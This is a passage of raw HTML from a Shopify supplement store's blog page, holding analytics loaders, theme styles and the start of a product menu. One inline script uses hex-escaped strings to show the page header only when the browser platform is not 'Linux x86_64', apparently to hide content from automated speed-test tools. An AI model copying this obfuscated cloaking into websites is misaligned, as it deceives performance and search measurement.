  var meta = {"page":{"pageType":"blog","resourceType":"blog","resourceId":82774589600}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60326576288,
      theme_id: 130175762592,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//myo-band.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//myo-band.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//myo-band.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60326576288,"isMerchantRequest":null,"themeId":130175762592,"themeCityHash":"8963909032110555849","contentLanguage":"en","currency":"EUR","eventMetadataId":"1558f111-4338-40a6-94df-96b637293c74"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"blog","resourceType":"blog","resourceId":82774589600,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//myo-band.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://myo-band.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="60326576288"
  data-render-region="gcp-us-east1"
  data-page-type="blog"
  data-theme-instance-id="130175762592"
  data-theme-name="Shella"
  data-theme-version="3.7.6"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

<body
 id="supplements" class="template-blog theme-css-animate" data-currency-multiple="true">
 

<div id="shopify-section-global-settings" class="shopify-section"><style>.product-options__section[data-property="Colour"] [data-value="Pink"],.collection-filters[data-property="color"] [data-value="Pink"]{}.product-options__section[data-property="Colour"] [data-value="Pink"][data-was-processed],.collection-filters[data-property="color"] [data-value="Pink"][data-was-processed]{}.product-options__section[data-property="Colour"] [data-value="White"],.collection-filters[data-property="color"] [data-value="White"]{}.product-options__section[data-property="Colour"] [data-value="White"][data-was-processed],.collection-filters[data-property="color"] [data-value="White"][data-was-processed]{}.product-options__section[data-property="Selectcolor"] [data-value="LightPink"],.collection-filters[data-property="color"] [data-value="LightPink"]{}.product-options__section[data-property="Selectcolor"] [data-value="LightPink"][data-was-processed],.collection-filters[data-property="color"] [data-value="LightPink"][data-was-processed]{}.product-options__section[data-property="Selectcolor"] [data-value="Gainsboro"],.collection-filters[data-property="color"] [data-value="Gainsboro"]{}.product-options__section[data-property="Selectcolor"] [data-value="Gainsboro"][data-was-processed],.collection-filters[data-property="color"] [data-value="Gainsboro"][data-was-processed]{}.product-options__section[data-property="Selectcolor"] [data-value="Black"],.collection-filters[data-property="color"] [data-value="Black"]{}.product-options__section[data-property="Selectcolor"] [data-value="Black"][data-was-processed],.collection-filters[data-property="color"] [data-value="Black"][data-was-processed]{}.product-options__section[data-property="Selectcolor"] [data-value="Yellow"],.collection-filters[data-property="color"] [data-value="Yellow"]{}.product-options__section[data-property="Selectcolor"] [data-value="Yellow"][data-was-processed],.collection-filters[data-property="color"] [data-value="Yellow"][data-was-processed]{}.product-options__section[data-property="Selectcolor"] [data-value="Pink"],.collection-filters[data-property="color"] [data-value="Pink"]{}.product-options__section[data-property="Selectcolor"] [data-value="Pink"][data-was-processed],.collection-filters[data-property="color"] [data-value="Pink"][data-was-processed]{}.product-options__section[data-property="Selectcolor"] [data-value="White"],.collection-filters[data-property="color"] [data-value="White"]{}.product-options__section[data-property="Selectcolor"] [data-value="White"][data-was-processed],.collection-filters[data-property="color"] [data-value="White"][data-was-processed]{}.product-options__section[data-property="Selectcolor"] [data-value="White"],.collection-filters[data-property="color"] [data-value="White"]{background-color: #ffffff !important;}.product-options__section[data-property="Selectcolor"] [data-value="White"][data-was-processed],.collection-filters[data-property="color"] [data-value="White"][data-was-processed]{background-image: none !important;}.product-options__section[data-property="Selectcolor"] [data-value="PowderBlue"],.collection-filters[data-property="color"] [data-value="PowderBlue"]{}.product-options__section[data-property="Selectcolor"] [data-value="PowderBlue"][data-was-processed],.collection-filters[data-property="color"] [data-value="PowderBlue"][data-was-processed]{}.product-options__section[data-property="Selectcolor"] [data-value="Pink"],.collection-filters[data-property="color"] [data-value="Pink"]{}.product-options__section[data-property="Selectcolor"] [data-value="Pink"][data-was-processed],.collection-filters[data-property="color"] [data-value="Pink"][data-was-processed]{}.product-options__section[data-property="Colour"] [data-value="Black"],.collection-filters[data-property="color"] [data-value="Black"]{}.product-options__section[data-property="Colour"] [data-value="Black"][data-was-processed],.collection-filters[data-property="color"] [data-value="Black"][data-was-processed]{}.product-options__section[data-property="Colour"] [data-value="Gainsboro"],.collection-filters[data-property="color"] [data-value="Gainsboro"]{}.product-options__section[data-property="Colour"] [data-value="Gainsboro"][data-was-processed],.collection-filters[data-property="color"] [data-value="Gainsboro"][data-was-processed]{}.product-options__section[data-property="Color"] [data-value="Green"],.collection-filters[data-property="color"] [data-value="Green"]{background-color: #337563 !important;}.product-options__section[data-property="Color"] [data-value="Green"][data-was-processed],.collection-filters[data-property="color"] [data-value="Green"][data-was-processed]{}.product-options__section[data-property="Color"] [data-value="Pink"],.collection-filters[data-property="color"] [data-value="Pink"]{background-color: #e7c7c2 !important;}.product-options__section[data-property="Color"] [data-value="Pink"][data-was-processed],.collection-filters[data-property="color"] [data-value="Pink"][data-was-processed]{}.product-options__section[data-property="Color"] [data-value="Gainsboro"],.collection-filters[data-property="color"] [data-value="Gainsboro"]{background-color: #d5d2d1 !important;}.product-options__section[data-property="Color"] [data-value="Gainsboro"][data-was-processed],.collection-filters[data-property="color"] [data-value="Gainsboro"][data-was-processed]{}.product-options__section[data-property="Color"] [data-value="Pink"],.collection-filters[data-property="color"] [data-value="Pink"]{background-color: #f224d4 !important;}.product-options__section[data-property="Color"] [data-value="Pink"][data-was-processed],.collection-filters[data-property="color"] [data-value="Pink"][data-was-processed]{}</style></div>
 <script>document.open();if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){document.write("\n\u003cdiv id=\"shopify-section-header\" class=\"shopify-section\"\u003e\u003cstyle\u003e\n .header__tape {\n  min-height: 35px;\n }\n @media (max-width: 540px) {\n  .header__logo svg {\n  max-width: 46px;\n  }\n }\n @media (min-width: 1025px) {\n  .header__line-info {\n  min-height: 38px;\n  }\n  .header__line-top {\n  min-height: 38px;\n  }\n  .header__line-bottom {\n  min-height: 39px;\n  }\n  .header__bottom-tape {\n  min-height: 70px;\n  }\n  .menu:not(.menu--vertical) .menu__panel--on-a-par {\n  margin-left: -7px;\n  margin-right: -7px;\n  }\n  .menu:not(.menu--vertical) .menu__panel \u003e .menu__item \u003e a {\n  padding-left: 7px;\n  padding-right: 7px;\n  }\n }@media (min-width: 1025px) and (max-width: 1800px) {\n  .header__logo--center {\n   position: relative !important;\n   width: 100% !important;\n   margin-right: 25px;\n   order: -1;\n  }\n  .header__logo--center svg {\n   width: auto !important;\n  }\n  }\u003c\/style\u003e\u003cdiv data-section-id=\"header\" data-section-type=\"header\"\r\n\u003e\n \u003cheader id=\"header\" class=\"header header--type-2 position-lg-relative js-header-sticky\" data-js-sticky=\"desktop_and_mobile\" data-js-desktop-sticky-sidebar=\"true\"\u003e\u003cdiv class=\"header__content\" data-js-mobile-sticky\u003e\n   \n   \u003cdiv class=\"header__line-top position-relative d-flex px-10 px-lg-0 py-lg-6\"\u003e\n    \u003cdiv class=\"container position-lg-relative d-flex align-items-center\"\u003e\n    \u003cspan class=\"header__btn-menu d-flex align-items-center d-lg-none mr-20 cursor-pointer js-popup-button\" data-js-popup-button=\"navigation\"\u003e\n    \u003ci\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-191\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M3.438 5.479h17.375v1.25H3.438zM3.438 11.104h17.375v1.25H3.438zM3.438 16.729h17.375v1.25H3.438z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\n   \u003c\/span\u003e\n    \u003cdiv class=\"header__logo header__logo--sticky-hidden d-flex align-items-center w-100 header__logo--center mx-lg-auto\" style=\"max-width: 200px;\"\u003e\u003cdiv class=\"logo h6 w-100 m-0 text-hide\" itemscope itemtype=\"http:\/\/schema.org\/Organization\"\u003e\u003ca href=\"\/\" itemprop=\"url\" class=\"d-block text-hide\"\u003e\u003cdiv class=\"rimage\" style=\"padding-top:24.154589371980673%;\"\u003e\u003cimg class=\"rimage__img rimage__img--show lazyload\"\r\n  data-master=\"\/\/myo-band.com\/cdn\/shop\/files\/MYOBAND_Black_logo_UJ_f04cf418-202f-4b2b-8093-fc84e5472181_{width}x.png?v=1643609769\"\r\n  data-aspect-ratio=\"4.14\"\r\n  \r\n  \r\n  data-srcset=\"\/\/myo-band.com\/cdn\/shop\/files\/MYOBAND_Black_logo_UJ_f04cf418-202f-4b2b-8093-fc84e5472181_400x.png?v=1643609769 1x, \/\/myo-band.com\/cdn\/shop\/files\/MYOBAND_Black_logo_UJ_f04cf418-202f-4b2b-8093-fc84e5472181_400x@2x.png?v=1643609769 2x\"\r\n  \r\n  data-scale=\"2\"\r\n  \r\n  \r\n  itemprop=\"logo\"\r\n  alt=\"MYOBAND UK\"\u003e\r\n\u003c\/div\u003e\nMYOBAND UK\n    \u003c\/a\u003e\u003c\/div\u003e\u003c\/div\u003e\n    \u003cdiv class=\"header__sidebar d-flex align-items-center ml-auto\"\u003e\n     \u003ca href=\"\/search\" class=\"header__btn-search d-none d-lg-flex align-items-lg-center ml-25 ml-lg-15 js-popup-button\"\n    data-js-popup-button=\"navigation\"\u003e\u003ci\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-168\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M13.261 2.475a8.177 8.177 0 0 1 2.588 1.738 8.172 8.172 0 0 1 1.738 2.588 7.97 7.97 0 0 1 .635 3.164 7.836 7.836 0 0 1-.527 2.861 8.355 8.355 0 0 1-1.426 2.412l4.902 4.902c.117.131.176.28.176.449s-.059.319-.176.449c-.065.052-.137.095-.215.127s-.156.049-.234.049-.156-.017-.234-.049-.149-.075-.215-.127l-4.902-4.902c-.703.6-1.507 1.074-2.412 1.426s-1.859.528-2.862.528a7.945 7.945 0 0 1-3.164-.635 8.144 8.144 0 0 1-2.588-1.738 8.15 8.15 0 0 1-1.738-2.588 7.962 7.962 0 0 1-.635-3.164 7.97 7.97 0 0 1 .635-3.164 8.172 8.172 0 0 1 1.738-2.588 8.15 8.15 0 0 1 2.588-1.738c.989-.423 2.044-.635 3.164-.635s2.174.212 3.164.635zM3.759 12.641c.358.834.85 1.563 1.475 2.188s1.354 1.117 2.188 1.475c.833.358 1.726.537 2.676.537s1.843-.179 2.676-.537c.833-.357 1.563-.85 2.188-1.475s1.116-1.354 1.475-2.188a6.705 6.705 0 0 0 .537-2.676c0-.95-.179-1.842-.537-2.676-.358-.833-.85-1.563-1.475-2.188s-1.354-1.116-2.188-1.475c-.835-.356-1.727-.536-2.677-.536s-1.843.18-2.676.537c-.833.358-1.563.85-2.188 1.475S4.117 6.456 3.759 7.289a6.694 6.694 0 0 0-.537 2.676c0 .951.178 1.843.537 2.676z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\n   \u003c\/a\u003e\n     \n     \u003ca href=\"\/account\" class=\"header__btn-account d-flex align-items-center position-relative ml-25 ml-lg-15 js-popup-button\"\n    data-js-popup-button=\"account\"\u003e\n    \u003ci\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-201\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M4.023 22.167h-1.25v-.625c0-1.042.163-2.034.488-2.979a9.524 9.524 0 0 1 1.357-2.588 9.366 9.366 0 0 1 2.061-2.031 9.58 9.58 0 0 1 2.598-1.328 5.588 5.588 0 0 1-1.992-2.002 5.413 5.413 0 0 1-.762-2.822c0-.781.146-1.51.439-2.188A5.707 5.707 0 0 1 9.96 2.606c.677-.293 1.406-.439 2.188-.439s1.51.146 2.188.439a5.724 5.724 0 0 1 2.998 2.998c.293.677.439 1.406.439 2.188 0 1.029-.254 1.97-.762 2.822a5.588 5.588 0 0 1-1.992 2.002 9.623 9.623 0 0 1 2.598 1.328 9.41 9.41 0 0 1 3.418 4.619c.325.944.488 1.937.488 2.979v.625h-1.25v-.625c0-1.12-.212-2.174-.635-3.164A8.172 8.172 0 0 0 17.9 15.79a8.172 8.172 0 0 0-2.588-1.738 7.966 7.966 0 0 0-3.164-.635c-1.12 0-2.175.212-3.164.635a8.15 8.15 0 0 0-2.588 1.738 8.155 8.155 0 0 0-1.738 2.588 7.966 7.966 0 0 0-.635 3.164v.625zM8.115 9.491a4.364 4.364 0 0 0 2.334 2.334 4.28 4.28 0 0 0 1.699.342 4.375 4.375 0 0 0 4.033-2.676 4.28 4.28 0 0 0 .342-1.699 4.28 4.28 0 0 0-.342-1.699 4.392 4.392 0 0 0-.938-1.396 4.4 4.4 0 0 0-1.396-.937 4.284 4.284 0 0 0-1.699-.342c-.599 0-1.166.114-1.699.342-.534.228-1 .541-1.396.937-.397.397-.71.863-.938 1.396a4.28 4.28 0 0 0-.342 1.699c0 .599.114 1.165.342 1.699z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\n   \u003c\/a\u003e\n     \n     \n     \u003cdiv class=\"ml-25 ml-lg-15\"\u003e\n    \u003ca href=\"\/cart\" class=\"header__btn-cart position-relative d-flex align-items-center text-nowrap js-popup-button\" data-js-popup-button=\"cart\" data-js-sticky-replace-element=\"cart\"\u003e\n    \n    \u003ci class=\"mr-lg-7\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-109\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M19.884 21.897a.601.601 0 0 1-.439.186h-15a.6.6 0 0 1-.439-.186.601.601 0 0 1-.186-.439v-15a.6.6 0 0 1 .186-.439.601.601 0 0 1 .439-.186h3.75c0-1.028.368-1.911 1.104-2.646.735-.735 1.618-1.104 2.646-1.104s1.911.368 2.646 1.104c.735.736 1.104 1.618 1.104 2.646h3.75a.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439v15a.604.604 0 0 1-.186.439zM18.819 7.083h-3.125v2.5a.598.598 0 0 1-.186.439c-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.6.6 0 0 1-.186-.439v-2.5h-5v2.5a.598.598 0 0 1-.186.439c-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.6.6 0 0 1-.186-.439v-2.5H5.069v13.75h13.75V7.083zm-8.642-3.018a2.409 2.409 0 0 0-.733 1.768h5c0-.69-.244-1.279-.732-1.768s-1.077-.732-1.768-.732-1.279.244-1.767.732z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\n    \u003cspan class=\"d-none d-lg-inline mt-lg-3\" data-js-cart-count-desktop=\"0\"\u003e(0)\u003c\/span\u003e\n    \u003cspan class=\"header__counter d-lg-none\" data-js-cart-count-mobile=\"0\"\u003e0\u003c\/span\u003e\n    \u003c\/a\u003e\n   \u003c\/div\u003e\n     \n     \n    \u003c\/div\u003e\n    \u003c\/div\u003e\n   \u003c\/div\u003e\u003cdiv class=\"header__border border-bottom d-none d-lg-block\"\u003e\u003c\/div\u003e\u003cdiv data-js-desktop-sticky\u003e\n    \u003cdiv class=\"header__line-bottom position-relative d-lg-flex py-lg-6\"\u003e\n    \u003cdiv class=\"header__sticky-logo d-none align-items-lg-center w-100 h-100 header__sticky-logo--displaced position-absolute top-0 left-0 py-6 ml-15\" style=\"max-width: 120px;\"\u003e\u003cdiv class=\"logo h6 w-100 m-0 text-hide\" itemscope itemtype=\"http:\/\/schema.org\/Organization\"\u003e\u003ca href=\"\/\" itemprop=\"url\" class=\"d-block text-hide\"\u003e\u003cdiv class=\"rimage\" style=\"padding-top:24.250000000000004%;\"\u003e\u003cimg class=\"rimage__img rimage__img--show lazyload\"\r\n  data-master=\"\/\/myo-band.com\/cdn\/shop\/files\/MYOBAND_Black_logo_UJ_400x_7efbc688-8537-41fb-939e-54eb2a76e627_{width}x.png?v=1643863006\"\r\n  data-aspect-ratio=\"4.123711340206185\"\r\n  \r\n  \r\n  data-srcset=\"\/\/myo-band.com\/cdn\/shop\/files\/MYOBAND_Black_logo_UJ_400x_7efbc688-8537-41fb-939e-54eb2a76e627_240x.png?v=1643863006 1x, \/\/myo-band.com\/cdn\/shop\/files\/MYOBAND_Black_logo_UJ_400x_7efbc688-8537-41fb-939e-54eb2a76e627_240x@2x.png?v=1643863006 2x\"\r\n  \r\n  data-scale=\"2\"\r\n  \r\n  \r\n  itemprop=\"logo\"\r\n  alt=\"MYOBAND UK\"\u003e\r\n\u003c\/div\u003e\n      MYOBAND UK\n     \u003c\/a\u003e\u003c\/div\u003e\u003c\/div\u003e\n    \u003cdiv class=\"container d-lg-flex justify-content-lg-center\"\u003e\n     \u003cdiv class=\"header__nav d-none d-lg-flex\" data-js-position-desktop=\"menu\"\u003e\u003cnav class=\"menu menu--main js-menu js-position\" data-js-position-name=\"menu\"\u003e\r\n  \u003cdiv class=\"menu__panel menu__panel--on-a-par menu__list menu__level-01 d-flex flex-column flex-lg-row flex-lg-wrap justify-content-lg-center menu__panel--bordered\"\u003e\r\n  \u003cdiv class=\"menu__curtain d-none position-lg-absolute\"\u003e\u003c\/div\u003e\r\n   \u003cdiv class=\"menu__item menu__item--has-children\"\u003e\r\n    \r\n    \u003ca href=\"\/en-de\/collections\/protein\" class=\"d-flex align-items-center\"\u003e\u003cspan\u003eProtein\u003c\/span\u003e \u003ci class=\"menu__item_arrow d-none d-lg-flex position-lg-relative\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-229\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M11.783 14.088l-3.75-3.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l3.301 3.32 3.301-3.32a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .841.841 0 0 1-.215-.127z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003ci class=\"menu__item_arrow d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__megamenu d-lg-none position-lg-absolute\"\u003e\r\n \u003cdiv class=\"container py-lg-40\"\u003e\r\u003cdiv class=\"menu__grid menu__list menu__level-02 row\"\u003e\r\n   \r\n   \r\u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/protein\"\u003eProtein\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"menu__item menu__item--has-children col-lg-2\"\u003e\r\n     \r\n     \u003ca href=\"\/en-de\/collections\/protein-juice\" class=\"menu__title d-flex align-items-center mb-lg-10\"\u003e\u003cspan\u003eProtein Juice\u003c\/span\u003e \u003ci class=\"d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 row\"\u003e\r\n      \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/protein-juice\"\u003eProtein Juice\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"col-lg\"\u003e\r\n        \u003cdiv class=\"menu__list--styled\"\u003e\r\n         \r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/oblivion-plus\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eOblivion Plus\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/vegan-oblivion\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eOblivion Vegan\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/panther-juice\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003ePanther Juice\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n        \u003c\/div\u003e\r\n        \u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"menu__item menu__item--has-children col-lg-2\"\u003e\r\n     \r\n     \u003ca href=\"\/en-de\/collections\/protein-shakes\" class=\"menu__title d-flex align-items-center mb-lg-10\"\u003e\u003cspan\u003eProtein Shake\u003c\/span\u003e \u003ci class=\"d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 row\"\u003e\r\n      \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/protein-shakes\"\u003eProtein Shake\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"col-lg\"\u003e\r\n        \u003cdiv class=\"menu__list--styled\"\u003e\r\n         \r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/8x-whey-protein\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003e8X Whey Protein Isolate\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/hulk-protein\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eHULK Lean Mass Gainer\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/diet-plus\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eDiet Plus\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/bcaas-branched-chain-amino-acids\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eLAB Series BCAA powder\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/7x-whey-protein-concentrate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003e7X Whey Protein Concentrate\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n        \u003c\/div\u003e\r\n        \u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"menu__item menu__item--has-children col-lg-2\"\u003e\r\n     \r\n     \u003ca href=\"\/en-de\/collections\/protein-bars\" class=\"menu__title d-flex align-items-center mb-lg-10\"\u003e\u003cspan\u003eProtein Food\u003c\/span\u003e \u003ci class=\"d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 